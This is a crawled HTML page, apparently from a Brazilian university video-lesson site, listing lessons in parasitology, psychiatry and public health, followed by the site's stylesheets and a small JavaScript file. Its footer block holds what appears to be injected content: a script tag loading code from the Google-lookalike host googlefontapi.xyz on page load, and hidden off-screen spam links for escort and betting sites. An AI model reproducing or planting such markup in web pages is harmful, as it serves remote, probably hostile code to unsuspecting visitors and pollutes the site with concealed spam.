                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/1207?destination=taxonomy_vtn%2Fterm%2F1207"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-VaTrkr9_xE1rcGFn6YCnp9MZTNaDH36bpemODRrCNys" value="form-VaTrkr9_xE1rcGFn6YCnp9MZTNaDH36bpemODRrCNys"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F
body_size: 452
content:

.taxonomy-vtn-references {
  padding-top: 20px;
  padding-bottom: 10px;
  text-align: center;
}

table.taxonomy-vtn-vocabularies, table.taxonomy-vtn-terms, table.taxonomy-vtn-nodes {
  width: 100%;
}

.taxonomy-vtn-vocabularies td, .taxonomy-vtn-terms td, .taxonomy-vtn-nodes td {
  /*background-color: white;*/
  width: 50%;
  vertical-align: top;
}

.taxonomy-vtn-vocabularies td h3, .taxonomy-vtn-terms td h3, .taxonomy-vtn-nodes td h3 {
  background-color: #fcfcfc;
  color: black;
  padding: 2px;
  margin: 0.5em 0pt 0.5em;
  border-bottom: 1px solid gray;
}

.taxonomy-vtn-vocabularies td div, .taxonomy-vtn-terms td div, .taxonomy-vtn-nodes td div {
  /*margin: 0px 0px 30px;*/
  margin: 0px;
  padding: 0px;
}

.taxonomy-vtn-vocabularies td div ul, .taxonomy-vtn-terms td div ul, .taxonomy-vtn-nodes td div ul {
  /*padding: 0px;*/
  padding: 0px 0px 30px;
}

.taxonomy-vtn-vocabularies td div ul.simple-list, .taxonomy-vtn-terms td div ul.simple-list, .taxonomy-vtn-nodes td div ul.simple-list {
  padding: 0px;
}

.taxonomy-vtn-index-link {
  padding-left: 5px;
  padding-right: 5px;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-description p {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-related-terms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-synonyms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 20px 0px;
}

.taxonomy-vtn-no-links {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/tabs.css?F
body_size: 735
content:
/* $Id: tabs.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Tabs Styling
 *
 * Adds styles for the primary and secondary tabs.
 *
 * Compare this with default CSS found in the system module's stylesheet (a copy
 * of which is in drupal6-reference.css, line 510.)
 */


div.tabs {
  margin: 0 0 5px 0;
}

ul.primary {
  margin: 0;
  padding: 0 0 0 10px; /* LTR */
  border-width: 0;
  list-style: none;
  white-space: nowrap;
  line-height: normal;
  background: url(../images/tab-bar.png) repeat-x left bottom;
}

ul.primary li {
  float: left; /* LTR */
  margin: 0;
  padding: 0;
}

ul.primary li a {
  display: block;
  height: 24px;
  margin: 0;
  padding: 0 0 0 5px; /* width of tab-left.png */
  border-width: 0;
  font-weight: bold;
  text-decoration: none;
  color: #777;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left -38px;
}

ul.primary li a .tab {
  display: block;
  height: 20px; /* 24px (parent) - 4px (padding) */
  margin: 0;
  padding: 4px 13px 0 6px;
  border-width: 0;
  line-height: 20px;
  background: url(../images/tab-right.png) no-repeat right -38px;
}

ul.primary li a:hover {
  border-width: 0;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left -76px;
}

ul.primary li a:hover .tab {
  background: url(../images/tab-right.png) no-repeat right -76px;
}

ul.primary li.active a,
ul.primary li.active a:hover {
  border-width: 0;
  color: #000;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left 0;
}

ul.primary li.active a .tab,
ul.primary li.active a:hover .tab {
  background: url(../images/tab-right.png) no-repeat right 0;
}

ul.secondary {
  margin: 0;
  padding: 0 0 0 5px; /* LTR */
  border-bottom: 1px solid #c0c0c0;
  list-style: none;
  white-space: nowrap;
  background: url(../images/tab-secondary-bg.png) repeat-x left bottom;
}

ul.secondary li {
  float: left; /* LTR */
  margin: 0 5px 0 0;
  padding: 5px 0;
  border-right: none; /* LTR */
}

ul.secondary a {
  display: block;
  height: 24px;
  margin: 0;
  padding: 0;
  border: 1px solid #c0c0c0;
  text-decoration: none;
  color: #777;
  background: url(../images/tab-secondary.png) repeat-x left -56px;
}

ul.secondary a .tab {
  display: block;
  height: 18px; /* 24px (parent) - 6px (padding) */
  margin: 0;
  padding: 3px 8px;
  line-height: 18px;
}

ul.secondary a:hover {
  background: url(../images/tab-secondary.png) repeat-x left bottom;
}

ul.secondary a.active,
ul.secondary a.active:hover {
  border: 1px solid #c0c0c0;
  color: #000;
  background: url(../images/tab-secondary.png) repeat-x left top;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/block-editing.css?F
body_size: 293
content:
/* $Id: block-editing.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Zen's rollover edit links for blocks.
 */


div.block.with-block-editing {
  position: relative;
}

div.block.with-block-editing div.edit {
  display: none;
  position: absolute;
  right: 0; /* LTR */
  top: 0;
  z-index: 40;
  border: 1px solid #eee;
  padding: 0 2px;
  font-size: 0.75em;
  background-color: #fff;
}

div.block.with-block-editing:hover div.edit {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/cti-flex.css?F
body_size: 866
content:
/* $Id: cti-flex.css,v 1.3 2010/10/18 17:39:56 aross Exp $ */ 

/**
 * @file
 * This file includes the default colors and anything that doesn't
 * logically fit in any of the other stylesheets
 */

/** --------------------- DEFAULT GRAY COLOR SCHEME ----------------------- **/
/** - Styles/images for other color schemes are in the "colors" directory - **/

body {
  background-color: #e7e7e7;
  color: #323232;
}

a {
  color: #0040B8;
}

#page {
  background-color: #fff;
}

#header-inner,
#footer {
  background-color: #bbb;
}

#navigation {
  background-color: #888;
}

#suckerfishmenu	 {
  background-color: #888;
}

#suckerfishmenu a,
#suckerfishmenu ul.menu li ul a {
  color: #fff;
}

#suckerfishmenu ul.menu li ul a {
  background-color: #888;
}

.sidebar .block h2.title a {
  color: #fff;
}

.sidebar .block h2.title,
#content .block h2.title {
  color: #fff;
  padding: 4px 10px;
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
  border: 1px solid #888;
  background-color: #888;
}

.sidebar .block .content,
#content .block .content {
  margin: 0;
  -moz-border-radius-bottomleft: 7px;
  -moz-border-radius-bottomright: 7px;
  -webkit-border-bottom-left-radius: 7px;
  -webkit-border-bottom-right-radius: 7px;
  border-top: none;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
}

.region-sidebar-first .no-header .content {
  -moz-border-radius-topleft: 7px;
  -moz-border-radius-topright: 7px;
  -webkit-border-top-left-radius: 7px;
  -webkit-border-top-right-radius: 7px;
}

#mission {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  background-color: #e7e7e7;
  border: 1px solid #e7e7e7;
  padding: 10px;
  margin-bottom: 20px;
}

.comment {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border: 1px solid #D6D6D6;
}
  
/** ----------------------- FORUMS ---------------------------------------- **/

.node-type-forum h3.title {
  font-size: 150%;
  margin: 15px 0px 0px 0px;
  padding-left: 0px;
}

.node-type-forum .submitted {
  font-size: 90%;
  color: #666;
}

.node-type-forum .content {
  margin-top: 10px;
}

.forum-topic-navigation {
  clear: both;
  margin-top: 15px;
}

#forum ul.links {
  margin-top: 15px;
}

#forum li.forum {
  margin: 0;
  padding: 0;
  font-weight: bold;
}

#forum tr td.forum {
  background-image: none;
}

td.forum .name {
  font-size: 110%;
}

td.forum .name a {
  font-weight: bold;
}

/** -------------------------- MISC -------------------------------- **/

/* Aggregator, blog, and forum more link */
.more-link {
  text-align: right;
}







--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/colors/teal.css?F
body_size: 1280
content:
/* $Id: teal.css,v 1.4 2010/10/18 17:40:33 aross Exp $ */

/**
 * @file
 * Teal and orange custom color scheme
 */

/** ------------------------- HTML ELEMENTS ------------------------------- **/

body {
  background-image: url(images/teal/body_bg.gif);
  color: #323232;
}

a {
  color: #006891;
}

#page {
  border: 1px solid #6E94A9;
  background-color: #fff;
}

h1, h2 {
  color: #444;
}

/** ------------------------------ HEADER --------------------------------- **/

#header .section {
  background: #1b4761 url(images/teal/header_bg.gif) top left repeat-x;
}

#site-name a:link,
#site-name a:visited {
  color: #fff;
}

#site-slogan   {
  color: #ED763B;
}

#secondary,
#secondary a {
  color: #ED763B;
}

/* Suckerfish menus (primary links in top nav) */

#navigation {
  background: #1f4961 url(images/teal/primary_bg.gif) top left repeat-x;
  border-top: 1px solid #608EA4;
  border-bottom: 3px solid #ED773C;
}

#suckerfishmenu a {
  color: #fff;
}

#suckerfishmenu a.active,
#suckerfishmenu a:hover {
  color: #ED7941;
  text-decoration: none;
}

#suckerfishmenu ul.menu li ul a {
  color: #fff;
  background-color: #43738E;
  border: 1px solid #7BA0B1;
  border-top: 0px;
}

#suckerfishmenu ul.menu li ul a:hover {
  background-color: #1C4963;
}

#suckerfishmenu ul.menu ul {
  border-top: 1px solid #7BA0B1;
}



/** ----------------------------- FOOTER ---------------------------------- **/

#footer {
  background-color: #1D526D;
  border-top: 1px solid #204E66;
  color: #fff;
}

/** ------------------------------- NODES --------------------------------- **/

.node-links ul.links li a,
.node .terms ul.links.inline li a {
  color: #EA601C;
}

/** ----------------------------- BLOCKS ---------------------------------- **/

.region-sidebar-first .block h2.title {
  background: #204a63 url(images/teal/primary_bg.gif) top left repeat-x;
  border: 1px solid #204E66;
}

.region-sidebar-first .block .content {
  background-color: #EDEDED;
  border: 1px solid #E0E0E0;
}

/* Clear styling to remove header on center and right blocks */

.region-sidebar-second .block .content,
#content .block .content {

  border: none;
  padding: 0;
  background: none;
}

.region-sidebar-second .block h2.title,
#content .block h2.title {
  padding: 0 0 10px 0;
  color: #323232;
  background: none;
  border: none;
}

.region-sidebar-second .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #98B7C9;
  background: #AEC4D0 url(images/teal/bl_block.gif) top left repeat-x;
}

.region-sidebar-second .block-2,
.region-sidebar-second .block-4,
.region-sidebar-second .block-6,
.region-sidebar-second .block-8 {
  border: 1px solid #EAA074;
  background: #f8a96e url(images/teal/or_block.gif) top left repeat-x;
}

/* Mission statement and center blocks */

#mission,
#content .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #D6D6D6;
  background: #d1d1d1 url(images/red/block1.gif) top left repeat-x;
}

#mission {
  font-weight: bold;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(images/teal/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(images/teal/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(images/teal/menu-leaf2.png);
}

/** ------------------------------ TABLES ---------------------------------- **/

thead th {
  background: #B7CCD7;
  border: 1px solid #A3BCC8;
}

tr.odd td, tr.even td { border:1px solid #cfdee3;  }

tr.odd td { background:#FFFFFF; }

tr.even td { background:#EBF1F3; }

/** ------------------------------- POLLS -------------------------------- **/

.poll .bar {
  background-color: #346282;
}
.poll .bar .foreground {
  background-color: #DF6036;
}

/** ------------------------------- BUTTONS -------------------------------- **/

.form-submit {
  padding: 2px 7px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-top: 1px solid #F7C3A9;
  border-left: 1px solid #F7C3A9;
  border-right: 1px solid #E47235;
  border-bottom: 1px solid #E47235;
  color: #232323;
  font-weight: bold;
  background: #E24A00 url(images/teal/search.gif) top left repeat-x;
}








--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F
body_size: 261
content:
// Show/Hide Taxonomy VTN Descriptions
function taxonomy_vtn_show_hide_desc(what){
  var table = document.getElementById('taxonomy_vtn_'+what);
  if(table){
    var i,divy=table.getElementsByTagName('DIV');
    for(i=0;i<divy.length;i++){
      if(divy[i].className=='taxonomy-vtn-description'){
        if(divy[i].style.display==''){
          divy[i].style.display='none';
        }
        else{
          divy[i].style.display='';
        }
      }
    }
  }
}
